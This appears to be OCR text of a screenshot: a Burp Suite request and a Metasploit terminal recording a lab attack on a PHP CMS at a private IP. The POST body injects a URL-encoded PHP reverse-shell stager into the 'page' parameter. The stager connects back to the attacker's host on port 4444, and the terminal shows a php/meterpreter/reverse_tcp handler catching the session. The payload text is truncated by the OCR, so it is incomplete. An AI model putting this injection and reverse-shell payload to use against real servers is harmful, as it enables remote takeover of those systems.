 Burp Suite Community Edition v2020.9.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Fastjson scan
1 × ...
Send Cancel < > 
Request
Response
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /cms/index.php HTTP/1.1
2 Host: 192.168.88.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=01i2s8c2pe0l6lssbaqaqtr641
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 2078
14
15 page=
index%27%29%3b/%2a%3c%3fphp%20/%2a%2a/%20error_reporting%280%29%3b%
68.130.111%27%3b%20%24port%20%3d%204444%3b%20if%20%28%28%24f%20%3d%
t%27%29%20%26%26%20is_callable%28%24f%29%29%20%7b%20%24s%20%3d%20%2
%7d%3a%7b%24port%7d%22%29%3b%20%24s_type%20%3d%20%27stream%27%3b%20
%26%26%20%28%24f%20%3d%20%27fsockopen%27%29%20%26%26%20is_callable%
s%20%3d%20%24f%28%24ip%2c%20%24port%29%3b%20%24s_type%20%3d%20%27st
%28%21%24s%20%26%26%20%28%24f%20%3d%20%27socket_create%27%29%20%26%
29%29%20%7b%20%24s%20%3d%20%24f%28AF_INET%2c%20SOCK_STREAM%2c%20SOL_
d%20%40socket_connect%28%24s%2c%20%24ip%2c%20%24port%29%3b%20if%20%
ie%28%29%3b%20%7d%20%24s_type%20%3d%20%27socket%27%3b%20%7d%20if%20
%20die%28%27no%20socket%20funcs%27%29%3b%20%7d%20if%20%28%21%24s%29
ocket%27%29%3b%20%7d%20switch%20%28%24s_type%29%20%7b%20case%20%27st
3d%20fread%28%24s%2c%204%29%3b%20break%3b%20case%20%27socket%27%3a%
read%28%24s%2c%204%29%3b%20break%3b%20%7d%20if%20%28%21%24len%29%20
%20%24a%20%3d%20unpack%28%22Nlen%22%2c%20%24len%29%3b%20%24len%20%3
Search...
0 matches
Waiting
1/1 Tilix: d9@D9: ~
1: d9@D9: ~
-p <opt> The payload to configure the handler for
-x Shut the Handler down after a session is established
msf6 > handler -H 0.0.0.0 -p 4444
[-] Invalid Payload Name Supplied!
msf6 > handler -H 0.0.0.0 -p 4444 -p php/meterpreter/reverse_tcp
[-] Invalid Payload Name Supplied!
msf6 > handler -H 0.0.0.0 -p 4444 -p php/meterpreter/reverse_tcp
[-] Invalid Payload Name Supplied!
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (39282 bytes) to 192.168.130.111
[*] Meterpreter session 1 opened (192.168.130.111:4444 -> 192.168.130.111:
at 2020-12-21 19:19:26 +0800
meterpreter >